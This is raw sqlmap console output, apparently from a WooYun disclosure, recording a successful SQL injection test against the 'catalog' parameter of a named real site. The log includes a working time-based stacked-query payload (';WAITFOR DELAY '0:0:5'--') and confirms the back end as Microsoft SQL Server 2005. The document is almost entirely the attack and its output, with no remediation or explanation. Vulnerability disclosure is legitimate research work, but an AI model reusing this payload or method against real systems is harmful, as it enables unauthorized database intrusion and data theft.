 [20:47:42] [INFO] checking if the injection point on GET parameter 'catalog' is
a false positive
GET parameter 'catalog' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 85 HTTP(s) re
quests:
---
Parameter: catalog (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: catalog=%D0%C2%CE%C5%D7%A8%CC%E2';WAITFOR DELAY '0:0:5'--&column=1&
curPage=1&days=2&more=true&new=true&perPages=4&topic=%B8%DF%B7%E5%BB%E1%D5%EF%C8
%C8%B5%E3%D0%C2%CE%C5
---
[20:48:32] [INFO] testing Microsoft SQL Server
[20:48:32] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[20:49:00] [INFO] confirming Microsoft SQL Server
[20:49:21] [INFO] adjusting time delay to 2 seconds due to good response times
[20:49:21] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[20:49:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 42 times
[20:49:21] [INFO] fetched data logged to text files under 'C:\Users\ZTE\.sqlmap\
output\cms.kingdee.com'
www.wooyun.org
[*] shutting down at 20:49:21